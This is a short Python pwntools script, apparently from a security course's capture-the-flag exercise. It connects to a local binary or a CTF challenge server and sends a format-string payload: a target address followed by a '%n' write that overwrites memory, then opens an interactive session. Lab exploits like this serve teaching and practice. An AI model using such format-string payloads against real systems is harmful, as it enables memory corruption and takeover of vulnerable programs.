 exploit_example.py > ...
1 from pwn import *
2
3 Local = False
4
5 if Local:
6     p = process("./program")
7     pause()
8 else:
9     p = remote("ctf-fsi.fe.up.pt", 4005)
10
11
12 p.recvuntil(b"...")
13 p.sendline(b"1111\x24\xB3\x04\x08%.48871x%n")
14 p.interactive()